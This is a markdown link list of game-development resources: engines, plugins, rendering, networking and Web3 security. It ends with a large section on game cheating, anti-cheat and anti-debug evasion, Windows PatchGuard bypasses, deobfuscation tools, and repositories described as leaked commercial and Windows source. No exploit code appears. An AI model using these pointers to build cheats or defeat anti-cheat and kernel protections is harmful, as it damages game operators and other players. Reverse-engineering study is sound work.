- https://github.com/gmh5225/GameEngine-MapleEngine
- https://github.com/inanevin/LinaEngine
- https://github.com/storm-devs/storm-engine
- https://github.com/minetest/minetest
- https://github.com/godotengine/godot
- https://github.com/ScriptedSnark/reGS
- https://github.com/nem0/LumixEngine
- https://github.com/urho3d/Urho3D
- https://github.com/KorokEngine/Korok [Golang]
- https://github.com/BoomingTech/Pilot
- https://github.com/Sirkles/JoshoEngine-Native
- https://github.com/ExplosionEngine/Explosion
- https://github.com/danhuynh0803/Campfire
- https://github.com/lowenware/dotrix [Rust]
- https://github.com/bevyengine/bevy [Rust]
- https://github.com/FyroxEngine/Fyrox [Rust]
- https://github.com/AmbientRun/Ambient [Rust]
- https://github.com/AbyssEngine/AbyssEngine [ARPG]
- https://github.com/skylicht-lab/skylicht-engine
- https://github.com/ValveSoftware/halflife [Half-Life 1]
- https://github.com/SamVanheer/halflife-unified-sdk [Half-Life SDK]
- https://github.com/alliedmodders/hl2sdk [Half-Life SDK]
- https://github.com/MonoGame/MonoGame [.NET]
- https://github.com/nCine/nCine [2D]
- https://github.com/gameplay3d/gameplay [2D/3D]
- https://github.com/u3d-community/U3D [C++ 2D/3D]
- https://github.com/turbulenz/turbulenz_engine [HTML5]
- https://github.com/egret-labs/egret-core [HTML5]
- https://github.com/TorqueGameEngines/Torque2D [2D]
- https://github.com/TorqueGameEngines/Torque3D [3D]
- https://github.com/gmh5225/GameEngine-CX3D [3D]
- https://github.com/TrinityCore/TrinityCore [MMORPG]
- https://github.com/solenum/exengine [C99 3D]
- https://github.com/TheCherno/Hazel
- https://github.com/duddel/yourgamelib
- https://github.com/Serious-Engine/Base
- https://github.com/benanil/Castle-Engine [DX11]
- https://github.com/OpenArena/engine [quake3]
- https://github.com/rbfx/rbfx [C# support and WYSIWYG editor]
- https://github.com/BobbyAnguelov/Esoterica
- https://github.com/ZDoom/gzdoom [Doom]
- https://github.com/L-Spiro/L.-Spiro-Engine-2022
- https://github.com/MohitSethi99/ArcEngine
- https://github.com/gscept/nebula
- https://github.com/irisengine/iris [cross-platform C++]
- https://github.com/WistfulHopes/NightSkyEngine [A fighting game engine written in Unreal Engine 5]
- https://github.com/ObEngine/ObEngine [2D+Lua]
- https://github.com/harukumo/HorizonEngine [3D rendering engine]
- https://github.com/benjinx/Toon [C++]
- https://github.com/chrismaltby/gb-studio [GameBoy]
- https://github.com/orx/orx [C++]
- https://github.com/turanszkij/WickedEngine [C++ 3D]
- https://github.com/AustinBrunkhorst/Ursine3D [C++ 3D]
- https://github.com/Net5F/AmalgamEngine
- https://github.com/rxi/kit [pixels]
- https://github.com/nitaigao/engine-showcase [Old engine]
- https://github.com/PanosK92/SpartanEngine [Research-focused game engine designed for real-time solutions]
- https://github.com/OpenXRay/xray-16 [Improved version of the X-Ray Engine]
> Game Engine Plugins:Unreal
- [Plugin for UE4 to user Rider for Unreal Engine as code editor](https://github.com/JetBrains/RiderSourceCodeAccess)
- [Design-agnostic node system for scripting game’s flow in Unreal Engine](https://github.com/MothCocoon/FlowGraph)
- [Sample Unreal Engine 5.0.1 C++ Project That Incorporates Dear ImGui](https://github.com/stungeye/UE5-With-Dear-ImGui)
- [A set of tools and utilities for use with Unreal Engine projects using ImGui](https://github.com/nakdeyes/UnrealImGuiTools)
- [A simple Unreal Engine subsystem to provide a more accurate server world time to clients](https://github.com/Erlite/NetworkTimeSync)
- [UE4 UI Texture Validator Plugin](https://github.com/benui-dev/UE-BUIValidator)
- [Unreal Engine .NET 6 integration](https://github.com/nxrighthere/UnrealCLR)
- [Houdini Engine Plugin for Unreal Engine](https://github.com/sideeffects/HoudiniEngineForUnreal)
- [A small tutorial repository on capturing images with semantic annotation from UnrealEngine to disk](https://github.com/TimmHess/UnrealImageCapture)
- [UE4 plugin for live2d model](https://github.com/Arisego/UnrealLive2D)
- [An Unreal Engine code plugin that adds a custom asset type and editor to the engine](https://github.com/JanKXSKI/AssetTutorialPlugin)
- [Unreal Engine 4 Plugin for Lua APIs implementation](https://github.com/rdeioris/LuaMachine)
- [Debug Menu for UnrealEngine4](https://github.com/000-aki-000/GameDebugMenu)
- ['Dear Imgui' remote access library and application](https://github.com/sammyfreg/netImgui)
- [Customizable performance metric charts and STAT commands control panel](https://github.com/DarknessFX/DFoundryFX)
- [Unreal Engine plugin providing a set of Hermes endpoints](https://github.com/cdpred/RedTalaria)
- [Unreal Engine 4 Plugin for Lua APIs implementation](https://github.com/rdeioris/LuaMachine)
- [Copies the argument string to the clipboard and outputs the characters copied to the clipboard](https://github.com/aoharudesu/Clipboard_Tools-UE4)
> Game Engine Plugins:Unity
- [A markdown viewer for unity](https://github.com/gwaredd/UnityMarkdownViewer)
- [An integrated solution for authoring / importing / simulating / rendering strand-based hair in Unity](https://github.com/Unity-Technologies/com.unity.demoteam.hair)
- [A maintained collection of useful & free unity scripts / library's / plugins and extensions](https://github.com/michidk/Unity-Script-Collection)
- [ChatGPT integration with Unity Editor](https://github.com/keijiro/AICommand)
> Game Engine Plugins:Lumix
- https://github.com/nem0/lumixengine_maps [Map downloader]
> Game Engine Detector
- https://github.com/walzer/game-engine-detector [Mobile Game]
## Mathematics
- https://github.com/nfrechette/rtm
- https://github.com/Groovounet/glm
- https://github.com/microsoft/DirectXMath
- https://github.com/Kazade/kazmath
- https://github.com/milakov/int_fastdiv
- https://github.com/freemint/fdlibm
- https://github.com/Jaysmito101/cgl
## Renderer
- https://github.com/keith2018/SoftGLRender
- https://github.com/DQLin/VolumetricReSTIRRelease
- https://github.com/HackerPoet/NonEuclidean
- [A graphics engine designed to run on a single thread on CPU](https://github.com/FHowington/CPUEngine)
- https://github.com/paroj/gltut [OpenGL Render]
- https://github.com/ashawkey/raytracing [RayTracer]
- https://github.com/sultim-t/xash-rt [Xash3D FWGS with a real-time path tracing]
- https://github.com/crosire/reshade [A generic post-processing injector for games and video software]
- https://github.com/harukumo/HorizonEngine [3D rendering engine]
- https://github.com/Patryk27/strolle [Real-time rendering engine]
- https://github.com/ssloy/tinyraytracer [A brief computer graphics / rendering course]
- https://github.com/freetype/freetype [Render fonts]
## 3D Graphics
- https://github.com/Mesa3D/mesa
## AI
- https://github.com/ls361664056/GameAI-paper-list [zh]
## Image Codec
- https://github.com/nothings/stb
- https://github.com/libjpeg-turbo/libjpeg-turbo
- https://github.com/erkkah/tigr
- https://github.com/tsoding/olive.c
## Wavefront Obj
- https://github.com/tinyobjloader/tinyobjloader
- https://github.com/Twinklebear/tobj [Rust]
## Task Scheduler
- https://github.com/SergeyMakeev/TaskScheduler
## Game Network
> Guide
- https://github.com/MFatihMAR/Game-Networking-Resources
- https://partner.steamgames.com/doc/api/ISteamNetworkingMessages#functions_sendrecv [Steam]
- https://github.com/mcxiaoke/mqtt [mqtt]
> Source
- https://github.com/cloudwu/skynet
- https://github.com/ketoo/NoahGameFrame [Server Engine]
- https://github.com/chronoxor/CppServer
- https://github.com/Qihoo360/evpp
- https://github.com/ValveSoftware/GameNetworkingSockets [Steam]
- https://github.com/skywind3000/kcp [KCP]
- https://github.com/Unit-X/kcp-cpp [KCP]
- https://github.com/TLeonardUK/ds3os [Dark Souls 3]
- https://github.com/TLeonardUK/ds2os [Dark Souls 2]
- https://github.com/rathena/rathena [MMORPG]
- https://github.com/uNetworking/uWebSockets [WebSockets]
- https://github.com/socketio/socket.io [Nodejs]
- https://github.com/mqttjs/MQTT.js [mqtt nodejs]
- https://github.com/eclipse/paho.mqtt.cpp [mqtt cpp]
- https://github.com/topfreegames/pitaya [Server framework]
- https://github.com/azerothcore/azerothcore-wotlk [Server for WOW]
- https://github.com/arlyon/azerust [Rust Server for WOW]
- https://github.com/arlyon/awesome-wow-rust [Rust Server for WOW]
- https://github.com/2601677867/One-Click-Run_Source_Server [Server for Source Engine]
## PhysX SDK
- https://github.com/NVIDIAGameWorks/PhysX
- https://github.com/NVIDIAGameWorks/PhysX-3.4
- https://github.com/bulletphysics/bullet3
## Game Develop
> Guide
- https://github.com/Calinou/awesome-gamedev
- https://github.com/notpresident35/learn-awesome-gamedev
- https://github.com/yrgo/awesome-educational-games
- https://github.com/raizam/gamedev_libraries [A collection of open source c/c++ libraries for gamedev]
- https://github.com/gheja/game-design-documents [Game design documents]
- https://github.com/Kavex/GameDev-Resources [Game Development resources]
- https://github.com/crazyshader/GameDev [Unity]
- https://github.com/RyanNielson/awesome-unity [Unity]
- https://github.com/QianMo/Unity-Design-Pattern [Unity Design]
- https://github.com/michal-z/zig-gamedev [Building game development ecosystem for ziglang]
- https://github.com/OTFCG/Awesome-Game-Analysis [Video game tech analysis resources]
> Source
- https://github.com/PiMoNFeeD/csgo-src [Leaked CSGO]
- https://github.com/perilouswithadollarsign/cstrike15_src [Leaked CSGO With CI]
- https://github.com/gmh5225/Far-Cry-1-Source-Full [Leaked Far Cry 1]
- https://github.com/gmh5225/FarCry [Leaked Far Cry 1]
- https://github.com/SwagSoftware/Kisak-Strike [Open Source CSGO]
- https://github.com/hampta/csso-src [CSGO Mod]
- https://github.com/thomaseichhorn/cs16-client [Rewrote CS1.6]
- https://github.com/s1lentq/ReGameDLL_CS [Reversed CS1.6]
- https://github.com/gmh5225/Game-GTA-re3 [Reversed GTA III, Vice City]
- https://github.com/WastedHymn/Grand-Theft-Auto-Modding-Source [Code snippets for Vice City]
- https://github.com/SmileyAG/ReCZDS [Reversed CZeror]
- https://github.com/Harrison1/unrealcpp [UE4 C++ examples]
- https://github.com/QianMo/UE4-FPS-Game [UE4 FPS Game]
- https://github.com/KitchenGun/UE4_FPS [UE4 FPS Demo]
- https://github.com/tomlooman/SimpleFPSTemplate [UE4 FPS Demo]
- https://github.com/tomlooman/EpicSurvivalGame [UE4 FPS Game]
- https://github.com/QianMo/UE4-Tank-Game [UE4 Game]
- https://github.com/gmh5225/UE-UE5-FPS-wlaster [UE5 FPS Game]
- https://github.com/gmh5225/UE5-FPS-CryptRaider [UE5 FPS Game]
- https://github.com/LeroyTechnologies/ProjectM [UE5 FPS Game]
- https://github.com/invi1998/MultiplayerBlasterGame [UE5 FPS Game]
- https://github.com/perfect-hand/ue5-cardgame [UE5 Card Game]
- https://github.com/stackOverflower92/FightingGame-UE5 [UE5 Fighting Game]
- https://github.com/EvelynSchwab/ComponentFuseMechanic [UE5 constraining system]
- https://github.com/tomlooman/ActionRoguelike [UE Roguelike Game]
- https://github.com/Unity-Technologies/FPSSample [Unity Game]
- https://github.com/OguzKaira/FPS-Movement [Unity FPS]
- https://github.com/OguzKaira/SQLite-Unity3D [Unity SQLite]
- https://github.com/swordjoinmagic/MoBaDemo [Unity MoBa]
- https://github.com/gmh5225/U3D_MiniDNF [Unity mini DNF]
- https://github.com/gmh5225/unity-vrchat-template [Unity VRChat Template]
- https://github.com/Saukiya/Arknights [Unity Arknights]
- https://github.com/ZehMatt/SnakeRoyal [Mini Game With Server]
- https://github.com/MKXJun/Super-Fighter [DX11 Mini Game]
- https://github.com/MKXJun/Rubik-Cube [DX9/11 Mini Game]
- https://github.com/Suprcode/mir2 [MIR2]
- https://github.com/Suprcode/mir3-zircon [MIR3]
- https://github.com/WolfireGames/overgrowth [Overgrowth]
- https://github.com/solidi/hl-mods [Modification For Half-Life]
- https://github.com/codingben/maple-fighters [A small online game similar to MapleStory]
- https://github.com/loqix/Fortnite [Fortnite]
- https://github.com/bradharding/doomretro [DOOM]
- https://github.com/Daivuk/PureDOOM [DOOM]
- https://github.com/NSG650/NtDOOM [Doom running in the NT kernel]
- https://github.com/Luxon98/Super-Mario-Bros-game [Remake of Super Mario]
- https://github.com/plibither8/2048.cpp [2048]
- [An open source re-implementation of RollerCoaster Tycoon 2](https://github.com/OpenRCT2/OpenRCT2)
- [This is the old Paradise SPRX BO2 soruce code](https://github.com/gopro2027/ParadiseBO2)
- https://github.com/dreamstalker/rehlds [Reverse-engineered HLDS]
- https://github.com/AndroidModLoader/AndroidModLoader [Android Mod Loader]
- https://github.com/marblexu/PythonPlantsVsZombies [PlantsVsZombies]
- https://github.com/mhyousefi/ZombiesVsPlants [PlantsVsZombies]
- https://github.com/Fewnity/Counter-Strike-DS-Unity-Project [Unity CS]
- https://github.com/Fewnity/Counter-Strike-Nintendo-DS [Nintendo CS]
- https://github.com/ppy/osu [osu]
- https://github.com/ppy/osu-framework [osu]
- https://github.com/dufernst/LegionCore-7.3.5 [wow]
- https://github.com/RageProject/5.4.7-Wow-source [wow]
- https://github.com/SkyFire/MopCore547 [wow]
- https://github.com/skMetinek/Non-Newtonian-New-York [Spider-Man Remastered Mod]
- https://github.com/playgameservices/cpp-android-basic-samples [Sample games using the Google Play Games C++ SDK]
- https://github.com/pafuhana1213/KawaiiPhysics [Simple fake Physics for UnrealEngine4 & 5]
- https://github.com/pafuhana1213/VTuberWithUE4 [UE4 VTuber]
- https://github.com/Bratah123/GojoTheSpire [Slay The Spire Remastered Mod]
- https://github.com/snesrev/zelda3 [A reimplementation of Zelda 3]
- https://github.com/kantam5/DeadByDaylight [Dead By Daylight Copy]
- https://github.com/Phobos-developers/Phobos [Red Alert 2: Yuri's Revenge engine extension]
- https://github.com/praydog/AutomataMP [NieR]
- https://github.com/xinyu-evolutruster/3D-Racing-Game [A racing game based on OpenGL]
- https://github.com/ProjectBorealis/PBCharacterMovement [HL2-style, classic FPS movement for UE4 implemented in C++]
- https://github.com/Merisho/tx-holdem [Texas Holdem Poker made by JS]
- https://github.com/raysan5/raylib [A simple and easy-to-use library to enjoy videogames programming]
- https://github.com/NotYetGames/WarriOrb [a Dark-Souls like action platformer using UE4]
- https://github.com/pjasicek/OpenClaw [Reimplementation of Captain Claw (1997) platformer]
- https://github.com/galaxyhaxz/devilution [Reversed Devilution]
- https://github.com/assaultcube/AC [FPS Game]
- https://github.com/fishfolk/jumpy [Pixels style]
- https://github.com/jynew/jynew [JinYongLegend]
- https://github.com/johndpope/pianogame [Piano Game]
## Game Assets
- https://github.com/Miziziziz/Retro3DGraphicsCollection
- https://github.com/HitmanHimself/GOWTool [God of War 2018]
- https://github.com/KhronosGroup/glTF [Runtime 3D Asset Delivery]
- https://github.com/syoyo/tinygltf [Header only C++11 tiny glTF 2.0 library]
- https://github.com/atenfyr/UAssetGUI [Viewing and modifying UE4 game assets]
- https://github.com/UETools/UETools [Accessing, reading and deserializing UE4 assets]
## Game Hot Patch
- https://github.com/Tencent/xLua
- https://github.com/Tencent/InjectFix
- https://github.com/focus-creative-games/hybridclr
## Game Testing
- https://github.com/UnityTech/GamesTestAutomationExample [The collecting ideas on how to do Test Automation in Games]
- https://github.com/nowsprinting/UnityAutomatedQAExamples [Unity Automated QA Guidebook]
- https://github.com/AirtestProject/Airtest [UI Automation Framework]
- https://github.com/dendibakh/perf-ninja [Performance Analysis]
- https://github.com/CookiePLMonster/UptimeFaker [Detecting High PC Uptime]
- https://github.com/GameTechDev/PresentMon [Graphics Performance]
- https://github.com/gatling/gatling [Server Testing]
- https://github.com/aristocratos/btop [Performance Monitor]
- https://github.com/Celtoys/Remotery [A realtime CPU/GPU profiler]
- https://github.com/Volkanite/Push [Monitor GPU/CPU/RAM performance]
- https://github.com/google/orbit [C/C++ Performance Profiler]
- https://github.com/wolfpld/tracy [C++ frame profiler]
- https://github.com/RomanceTheHeart/Automation_Examples [Automating certain tasks in the Unreal editor]
- https://github.com/DaedalicEntertainment/ue4-test-automation [Facilitates setting up integration test suits with Unreal Engine 4 Gauntlet]
- https://github.com/DenuvoSoftwareSolutions/Onlooker [Tool to collect and visualize memory usage of a process tree]
- https://github.com/milostosic/rprof [CPU scope based profiling library]
- https://github.com/DarknessFX/DFoundryFX [UE Performance]
## Game Tools
- [Play your favorite games in a borderless window; no more time consuming alt-tabs](https://github.com/Codeusa/Borderless-Gaming)
- https://github.com/Genymobile/scrcpy [Display and control your Android device]
- https://github.com/ryanjon2040/Unreal-Binary-Builder [Build UE Source]
- https://github.com/ryanjon2040/UnrealNetworkProfiler [Network Profiler for UE]
- [Command line tool for getting the download URL for the latest or specific version of Unity](https://github.com/neogeek/get-unity)
- https://github.com/recastnavigation/recastnavigation [Navigation-mesh Toolset for Games]
- https://github.com/TensorWorks/UE-Clang-Format [UE Clang-Format configuration]
- https://github.com/inflation/goldberg_emulator [Steam emulator]
## Game Manager
- https://github.com/JosefNemec/Playnite
## Game CI
- https://github.com/game-ci
- https://github.com/nikaera/Unity-GameCI-Sample [Unity]
## Web3 Game
> Blockchain Guide
- https://github.com/unbalancedparentheses/practical_cryptography_and_distributed_ledgers
- https://github.com/slowmist/Web3-Project-Security-Practice-Requirements
- https://en.hackndo.com/ethereum-virtual-machine [EVM]
- https://github.com/mektigboy/evm-chad [EVM]
- https://github.com/jtriley-eth/the-ethereum-virtual-machine [EVM]
- https://github.com/w1nt3r-eth/evm-from-scratch [EVM]
- https://github.com/lambdaclass/lambdaworks [Crypto]
- https://github.com/coinspect/learn-evm-attacks [EVM Security]
- https://github.com/Dapp-Learning-DAO/Dapp-Learning [Dapp]
- https://github.com/contractcops/auditingroadmap [Solidity]
- https://github.com/0xcacti/awesome-solidity-dev-tools [Solidity]
- https://github.com/chinmay-farkya/solidity-notes [Solidity Notes]
- https://github.com/nullity00/web3-resources [Web3 resources]
- https://github.com/JoranHonig/awesome-web3-ai-security [web3 ai security]
> Game
- https://github.com/aakarkun/unity-web3-skyrim-market [Web3 SkyRim Market - Unity]
> SDK
- https://github.com/Ankr-network/game-unreal-sdk [Mirage Unreal SDK]
> Security
- https://github.com/SunWeb3Sec [Let's make Web3 more secure]
- https://github.com/ZhangZhuoSJTU/Web3Bugs [Bugs in Smart Contracts]
- https://github.com/cryptostaker2/blockchain-security-audits [Security audits]
- https://github.com/obheda12/Solidity-Security-Compendium [Solidity vuln]
- https://github.com/crytic [Blockchain Security, by @trailofbits]
- https://github.com/Quillhash/Solidity-Attack-Vectors [Solidity SmartContract Attack Vectors]
- https://github.com/crytic/building-secure-contracts [Guidelines and training material to write secure smart contracts]
- https://github.com/crytic/etheno [Ethereum security analysis and testing]
- https://github.com/crytic/echidna [Ethereum smart contract fuzzer]
- https://github.com/fuzzland/ityfuzz [Ethereum smart contract fuzzer]
- https://github.com/secureum/DeFi-Security-Summit-Stanford [DEFI Focus Smart Contract Security Capture the Flag]
- https://github.com/go-outside-labs/blockchain-hacking [hacking]
- https://github.com/Decurity/abi-decompiler [Recover ABI of EVM smart contracts]
- https://github.com/pcaversaccio/reentrancy-attacks [Historical Collection of Reentrancy Attacks]
- https://mythx.io [Static Analyzer]
- https://github.com/crytic/slither [Static Analyzer]
- https://github.com/ConsenSys/mythril [Static Analyzer]
- https://github.com/Picodes/4naly3er [Static Analyzer]
- https://github.com/Quillhash/QuillAudit_Auditor_Roadmap [Become a Smart Contract Auditor]
- https://github.com/d-xo/weird-erc20 [Weird ERC20]
## DirectX
> Guide
- https://github.com/planetchili/hw3d [C++ 3D DirectX Tutorial]
- https://github.com/jpvanoosten/LearningDirectX12 [DX12]
- https://github.com/PAMinerva/LearnDirectX [DX12]
- https://github.com/MKXJun/DirectX11-With-Windows-SDK [DX11 zh]
- https://github.com/d3dcoder/d3d12book [DX12]
- https://github.com/pkurth/D3D12Renderer [DX12]
> Hook
- https://github.com/rdbo/DX11-BaseHook [DX11 Imgui]
- https://github.com/DrNseven/D3D12-Hook-ImGui [DX12 Imgui]
- https://github.com/niemand-sec/DirectX11Hook [DX11 Imgui]
- https://github.com/guided-hacking/GH_D3D11_Hook [DX11]
- https://github.com/gogo9211/Discord-Overlay-Hook [DX11]
- https://github.com/ocornut/imgui/commit/923bd2fd217c1dc1e75fa92b0284d3817904988b [DX11/12 ResizeBuffers]
- https://github.com/marlkiller/d3dhook_imgui [d3d opengl hook imgui x86/x64]
- [Universal graphical hook for a D3D9-D3D12, OpenGL and Vulkan based games](https://github.com/Rebzzel/kiero)
- https://github.com/jmpews/Dobby [a lightweight, multi-platform, multi-architecture hook framework]
- https://github.com/Sh0ckFR/Universal-Dear-ImGui-Hook [An universal Dear ImGui Hook]
- https://github.com/bruhmoment21/UniversalHookX [DX/OpenGL/Vulkan]
> Tools
- https://github.com/visotw/3d9 [Fixing broken stereoscopic effects in DX11 games]
> Emulation
- https://github.com/code-tom-code/Software_D3D9 [DX9]
> Compatibility
- https://github.com/CnCNet/cnc-ddraw [Old Game]
- https://github.com/microsoft/D3D9On12 [The Direct3D9-On-12 mapping layer]
> Overlay
- https://github.com/SeanPesce/Direct3D9-Overlay
## OpenGL
> Guide
- https://github.com/JoeyDeVries/LearnOpenGL
> Source
- https://github.com/brackeen/glfm [Write OpenGL ES code in C/C++]
> Hook
- https://github.com/bruhmoment21/UniversalHookX
## Vulkan
> Guide
- https://github.com/googlesamples/android-vulkan-tutorials
> API
- https://github.com/corporateshark/lightweightvk
> Hook
- https://github.com/Rebzzel/kiero [X86/64 Windows]
- https://github.com/bruhmoment21/UniversalHookX [X86/64 Windows]
- https://github.com/DrNseven/Vulkan-Hook [X86/64 Windows]
## Cheat
> Guide
- https://github.com/dsasmblr/game-hacking
- https://github.com/dsasmblr/hacking-online-games
- https://github.com/kovidomi/game-reversing
- https://github.com/TheZong/Game-Hacking
- https://github.com/mytechnotalent/Reverse-Engineering
- https://github.com/wtsxDev/reverse-engineering
- https://github.com/mytechnotalent/Hacking-Windows
- https://github.com/kotae4/intro-to-gamehacking
- https://blog.can.ac/author/can1357
- https://github.com/SinaKarvandi/Hypervisor-From-Scratch [Hypervisor]
- https://secret.club
- https://back.engineering
- https://vollragm.github.io
- https://www.triplefault.io
- https://advancedvectorextensions.github.io
- https://bright.engineer
- https://reversing.info
- https://www.unknowncheats.me
- https://forum.ragezone.com
- https://guidedhacking.com
- https://github.com/guided-hacking
- https://gamehacking.academy
- https://github.com/GameHackingAcademy
- https://areweanticheatyet.com [A list of games using anti-cheats]
- https://github.com/aclist/aclist.github.io [Anti-cheat compatibility list]
- https://github.com/imadr/Unity-game-hacking [Unity]
- https://vollragm.github.io/posts/unity-reversing [Unity]
- https://wiki.cheatengine.org/index.php?title=Mono [CE Mono]
- https://github.com/krampus-nuggets/ce-tutorial [CE]
- https://il2cppdumper.com [IL2CPP]
- https://www.unknowncheats.me/forum/unity/465283-il2cppruntimedumper.html [IL2CPP]
- https://github.com/shalzuth/NativeNetSharp [Injecting C# code]
- https://github.com/januwA/game-reversed-study [CE Guide zh]
- https://github.com/csgohacks/master-guide [CSGO Guide]
- [different-ways-hooking](https://www.unknowncheats.me/forum/general-programming-and-reversing/154643-different-ways-hooking.html) [Hook Guide]
- http://pwnadventure.com [Hackable Game]
- https://github.com/GameCrashProject/UE4-Hacking-Guideline [Unreal]
- https://github.com/TimMisiak/WinDbgCookbook [WinDbg]
- https://github.com/anhkgg/awesome-windbg-extensions [WinDbg]
- [Undetected Cheat Engine](https://www.unknowncheats.me/forum/anti-cheat-bypass/504191-undetected-cheat-engine-driver-2022-bypass-anticheats-eac.html)
- [Guide about remote Windows kernel debugging](https://github.com/konstantin89/windows-kernel-debugging-guide)
- https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Games.md [Game Hacking]
- https://github.com/cragson/osmium [C++ Framework for external cheats]
> Debugging
- https://github.com/stars/gmh5225/lists/debugger [List]
- https://github.com/cheat-engine/cheat-engine
- https://github.com/SinaKarvandi/Hypervisor-From-Scratch [Hypervisor]
- https://github.com/JasonGoemaat/CheatEngineMonoHelper [CE Mono Helper]
- https://github.com/DoranekoSystems/frida-ceserver [CE Server For IOS]
- https://github.com/DoranekoSystems/ceserver-ios [Porting ceserver to iOS.Dynamic analysis]
- https://github.com/gmh5225/cheat-engine-ceserver-pcileech [CE Server For Pcileech]
- https://github.com/user23333/veh [CE Plugin For Manualmap VEH Dll]
- https://github.com/x64dbg/x64dbg
- https://github.com/marakew/syser
- https://github.com/noword/GDB-Windows-Binaries [GDB]
- https://github.com/ajkhoury/ReClassEx
- https://github.com/ReClassNET/ReClass.NET
- https://github.com/x64dbg/DotX64Dbg
- https://github.com/imugee/xdv
- https://github.com/eteran/edb-debugger [For Linux]
- https://github.com/korcankaraokcu/PINCE [For Linux]
- https://github.com/mrexodia/TitanHide
- https://github.com/Air14/HyperHide
- https://github.com/HyperDbg/HyperDbg
- https://github.com/3526779568/vt-debuger
- https://github.com/teemu-l/execution-trace-viewer
- https://github.com/changeofpace/Force-Page-Protection [Bypass Remap Memory]
- https://github.com/icsharpcode/ILSpy [For Unity]
- https://github.com/dnSpy/dnSpy [For Unity]
- https://github.com/HoLLy-HaCKeR/dnSpy.Extension.HoLLy [For Unity]
- https://github.com/mandiant/dncil [For Unity]
- https://github.com/hugsy/CFB [Monitor IRP]
- https://github.com/Kharos102/IOCTLDump [Monitor IRP]
- https://ioninja.com/downloads.html [Protocol Analyzer]
- https://github.com/wilszdev/SteamAntiAntiDebug [Steam]
- https://github.com/H5GG/H5GG [IOS cheat engine]
> Packet Sniffer&Filter
- https://github.com/WPO-Foundation/win-shaper
- https://github.com/wiresock/ndisapi
- https://github.com/Akebi-Group/Akebi-PacketSniffer
- https://github.com/basil00/Divert [Packet Divert]
- https://github.com/fksvs/inject
- https://github.com/hercul3s/Packet-Sniffer [Packet Logger/Decryptor]
> Packet Capture&Parse
- https://github.com/seladb/PcapPlusPlus [Pcap]
- https://github.com/nmap/npcap
> SpeedHack
- https://github.com/absoIute/Speedhack
- https://github.com/Letomaniy/Speed-Hack
> RE Tools
- https://dogbolt.org
- https://github.com/mentebinaria/retoolkit [Reverse Engineer's Toolkit]
- https://github.com/stevemk14ebr/RETools
- https://github.com/BataBo/ACEPatcher [.NET Patcher]
- https://github.com/waryas/KACE [Emulate Drivers in RING3 with self context mapping or unicorn]
- https://github.com/VollRagm/PTView [Browse Page Tables on Windows]
- https://github.com/iBotPeaches/Apktool [Apk]
- https://github.com/user1342/Obfu-DE-Scate [Apk]
- https://github.com/guided-hacking/GH-Offset-Dumper [Scans for signatures and netvars and dumps their relative offsets]
- https://github.com/guided-hacking/GH-Entity-List-Finder [Scans game processes for most likely entity list addresses]
- https://github.com/rednaga/APKiD [PEiD for Android]
- https://github.com/Col-E/Recaf [Java]
- https://github.com/tomvita/SE-tools [Nintendo Switch]
- https://github.com/StudentBlake/XCI-Explorer [XCI Explorer]
- https://github.com/Anonym0ose/JitDumper [A CIL method body dumper]
- https://github.com/cfig/Android_boot_image_editor [A tool for reverse engineering Android ROM images]
- https://github.com/hasherezade/pe-bear [PE Viewer]
- https://github.com/zodiacon/TotalPE2 [PE Viewer]
- https://github.com/APKLab/APKLab [Android Reverse-Engineering Workbench for VS Code]
- https://github.com/evild3ad/MemProcFS-Analyzer [Windows Forensic Analysis]
- https://github.com/eybisi/kavanoz [Statically unpacking common android banker malware]
- https://github.com/cyberark/PipeViewer [Shows detailed information about named pipes in Windows]
- https://github.com/cursey/regenny [Reconstruct structures and generate header files]
- https://github.com/zodiacon/EtwExplorer [View ETW Provider manifest]
- https://github.com/DoranekoSystems/ceserver-ios [Porting ceserver to iOS.Dynamic analysis]
- https://github.com/VoidSec/ioctlpus [Be used to make DeviceIoControl requests with arbitrary inputs]
- https://github.com/horsicq/Nauz-File-Detector [Linker/Compiler/Tool detector]
- https://github.com/gcarmix/HexWalk [Hex Viewer/Editor/Analyzer]
> Fix VMP
- https://github.com/Obfuscator-Collections/VMProtect
- https://github.com/wallds/NoVmpy
- https://github.com/gmh5225/VMP-Vmp3_64bit_disasm-prerelease-
- https://github.com/gmh5225/Vmp3_utils
> Fix OLLVM
- https://bbs.pediy.com/thread-272414.htm
> Dynamic Binary Instrumentation
- https://github.com/hzqst/unicorn_pe
- https://github.com/googleprojectzero/TinyInst
- https://github.com/revsic/cpp-veh-dbi
- https://github.com/bitdefender/river
- https://github.com/beehive-lab/mambo [ARM]
- https://github.com/DynamoRIO/drmemory
- https://github.com/aroxby/dynre-x86
> Launcher Abuser
- https://github.com/Ricardonacif/launcher-abuser
> Bypass PatchGuard
- https://github.com/armasm/EasyAntiPatchGuard
- https://github.com/9176324/Shark
- https://github.com/gmh5225/Patchguard-2023 [Shark]
- https://github.com/hfiref0x/UPGDSED [File]
- https://github.com/Mattiwatti/EfiGuard [EFI]
- https://github.com/zzhouhe/PG1903 [Demo NX]
- https://gist.github.com/gmh5225/0a0c8e3a2d718e2d6f9b6a07d5e0f80a [PG CTX]
- https://github.com/gmh5225/QuickPGTrigger [Stress Testing]
- https://github.com/tandasat/Sushi [Monitoring PG]
- https://github.com/gmh5225/Disabling-Hyper-V [Disable Hyper-V]
- https://github.com/AdamOron/PatchGuardBypass
- https://github.com/zer0condition/Demystifying-PatchGuard
> Windows Kernel Explorer
- https://github.com/NullArray/WinKernel-Resources [Guide]
- https://github.com/supermanc88/Document/tree/master/Windows%20Driver%20Development [Guide]
- https://windiff.vercel.app/# [Diff]
- https://github.com/gmh5225/ntoskrnl_file_collection [Various versions of ntoskrnl files]
- https://github.com/gmh5225/win32k_file_collection [Various versions of win32k files]
- https://github.com/gmh5225/win32k_file_collection2 [Various versions of win32k files]
- https://github.com/jiubanlo/WinNT5_src_20201004 [Leaked Windows XP Source]
- https://github.com/BlackINT3/OpenArk [Tool]
- https://github.com/BeneficialCode/WinArk [Tool]
- https://github.com/progmboy/openprocmon [open source process monitor]
- https://github.com/winsiderss/systeminformer [Tool]
- https://github.com/0xcpu/ExecutiveCallbackObjects [Callback]
- https://github.com/0xcpu/WinAltSyscallHandler [AltSystemCallHandlers]
- https://github.com/DownWithUp/CallMon [AltSystemCallHandlers]
- https://github.com/everdox/InfinityHook [ETW Hook]
- https://github.com/AyinSama/Anti-AntiDebuggerDriver [ETW Hook]
- https://github.com/FiYHer/InfinityHookPro [ETW Hook Ex]
- https://github.com/gmh5225/ETWHOOK-InfinityHookClass [ETW Hook Ex]
